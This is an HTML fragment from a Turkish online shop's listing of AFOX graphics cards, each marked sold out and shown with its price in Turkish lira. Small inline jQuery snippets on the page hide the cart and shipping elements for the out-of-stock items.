		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20912">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20912">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rtx-3050-combat-edition-8gb-gddr6-128bit-af3050-8gd6h4-v4-" title="AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H4-V4)" alt="AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H4-V4)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/64a2d8dd3f0cd4.80683474_nlpmohjfgkiqe.jpg" alt="AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H4-V4)"  title="AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H4-V4)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rtx-3050-combat-edition-8gb-gddr6-128bit-af3050-8gd6h4-v4--urun20912.html" title="AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H4-V4)" class="opensans">AFOX RTX 3050 Combat Edition 8GB GDDR6 128Bit (AF3050-8GD6H...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20912">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">13,536.86</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20911">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20911">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rtx-3070-8gb-gddr6-256bit-af3070-8192d6h4-" title="AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)" alt="AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202401/657aff27187e93.00094154_kjhgmipqoefnl.jpg" alt="AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)"  title="AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rtx-3070-8gb-gddr6-256bit-af3070-8192d6h4--urun20911.html" title="AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)" class="opensans">AFOX RTX 3070 8GB GDDR6 256Bit (AF3070-8192D6H4)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20911">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">21,843.58</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20551">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20551">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt220-1-gb-ddr3-128bit-af220-1024d3l2-" title="AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)" alt="AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/649438409dd596.81083478_mnfqgjlhekipo.jpg" alt="AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)"  title="AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt220-1-gb-ddr3-128bit-af220-1024d3l2--urun20551.html" title="AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)" class="opensans">AFOX GEFORCE GT220 1 GB DDR3 128Bit (AF220-1024D3L2)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20551">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,678.86</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20550">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20550">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt240-1gb-ddr3-128bit-af240-1024d3l2-v2-" title="AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)" alt="AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/afox-geforce-gt240-1gb-ddr3-128bit-af240-1024d3l2-v2-ekran-kartlari-182552.jpg" alt="AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)"  title="AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt240-1gb-ddr3-128bit-af240-1024d3l2-v2--urun20550.html" title="AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)" class="opensans">AFOX GEFORCE GT240 1GB DDR3 128Bit (AF240-1024D3L2-V2)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20550">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,694.24</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20549">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20549">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt1030-4gb-gddr4-64bit-af1030-4096d4h5-" title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)" alt="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/afox-geforce-gt1030-4gb-ddr4-64bit-af1030-4096d4h5-ekran-kartlari-182556.jpg" alt="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)"  title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt1030-4gb-gddr4-64bit-af1030-4096d4h5--urun20549.html" title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)" class="opensans">AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4H5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,265.74</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20548">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20548">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-gtx1660-6gb-gddr6-192bit-af1660-6144d5h2-" title="AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)" alt="AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202307/64a2c6095679b5.32094379_pkfhjilmeoqgn.jpg" alt="AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)"  title="AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-gtx1660-6gb-gddr6-192bit-af1660-6144d5h2--urun20548.html" title="AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)" class="opensans">AFOX GTX1660 6GB GDDR6 192Bit (AF1660-6144D5H2)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,588.49</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20547">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20547">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l5-" title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l5-ekran-kartlari-182226.jpg" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)"  title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l5--urun20547.html" title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)" class="opensans">AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,692.42</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20492">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20492">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-radeon-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h4" title="AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4" alt="AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/afox-radeon-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h4-ekran-kartlari-172316.jpg" alt="AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4"  title="AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-radeon-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h4-urun20492.html" title="AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4" class="opensans">AFOX Radeon RX 5500XT 8GB GDDR6 128 Bit AFRX5500XT-8GD6H4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20492">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,865.74</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20483">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20483">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h7-" title="AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)" alt="AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202303/afox-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h7-ekran-kartlari-176851.jpg" alt="AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)"  title="AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rx-5500xt-8gb-gddr6-128-bit-afrx5500xt-8gd6h7--urun20483.html" title="AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)" class="opensans">AFOX RX 5500XT 8GB GDDR6 128 Bit (AFRX5500XT-8GD6H7)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20483">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,801.83</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20348">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20348">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rx580-dual-2048sp-8gb-gddr5-256bit-afrx580-8192d5h3-v2-" title="AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V2)" alt="AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V2)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/afox-rx580-dual-2048sp-8gb-gddr5-256bit-8192d5h-v2-ekran-kartlari-172380.jpg" alt="AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V2)"  title="AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V2)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rx580-dual-2048sp-8gb-gddr5-256bit-afrx580-8192d5h3-v2--urun20348.html" title="AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V2)" class="opensans">AFOX RX580 DUAL 2048SP 8GB GDDR5 256Bit (AFRX580-8192D5H3-V...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20348">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,776.55</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20140">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20140">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt610-2gb-ddr3-64-bit-af610-2048d3l7-v5" title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5" alt="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202202/62143cc81e3026.65374683_kphomqlngfjei.jpg" alt="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5"  title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt610-2gb-ddr3-64-bit-af610-2048d3l7-v5-urun20140.html" title="AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5" class="opensans">AFOX GEFORCE GT610 2GB DDR3 64 Bit AF610-2048D3L7-V5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20140">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,087.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20121">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20121">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5-v2" title="AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2" alt="AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202208/afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5-v2-ekran-kartlari-168551.jpg" alt="AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2"  title="AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5-v2-urun20121.html" title="AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2" class="opensans">AFOX GEFORCE G210 1GB DDR3 64Bit AF210-1024D3L5-V2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20121">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,451.97</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20114">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20114">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1660-super-6gb-gddr6-192bit-af1660s-6144d6h4-v2" title="AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H4-V2" alt="AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H4-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202209/afox-geforce-gtx1660-super-6gb-gddr6-192bit-af1660s-6144d6h4-v2-ekran-kartlari-169992.jpg" alt="AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H4-V2"  title="AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H4-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1660-super-6gb-gddr6-192bit-af1660s-6144d6h4-v2-urun20114.html" title="AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H4-V2" class="opensans">AFOX GEFORCE GTX1660 SUPER 6GB GDDR6 192Bit AF1660S-6144D6H...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20114">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">11,375.15</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20113">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20113">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt730-4gb-ddr3-128bit-af730-4096d3l5" title="AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5" alt="AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202209/afox-geforce-gt730-4gb-ddr3-128bit-af730-4096d3l5-ekran-kartlari-170009.jpg" alt="AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5"  title="AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt730-4gb-ddr3-128bit-af730-4096d3l5-urun20113.html" title="AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5" class="opensans">AFOX GEFORCE GT730 4GB DDR3 128Bit AF730-4096D3L5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20113">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,539.75</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20095">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20095">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-rtx2060-super-8gb-256-bit-af2060s-8192d6h4-v2" title="AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2" alt="AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/afox-geforce-gtx2060-super-8gb-af2060-8192d6h4-v2-ekran-kartlari-171675.jpg" alt="AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2"  title="AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-rtx2060-super-8gb-256-bit-af2060s-8192d6h4-v2-urun20095.html" title="AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2" class="opensans">AFOX GEFORCE RTX2060 SUPER 8GB 256 Bit AF2060S-8192D6H4-V2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20095">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">14,097.91</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20072">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20072">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
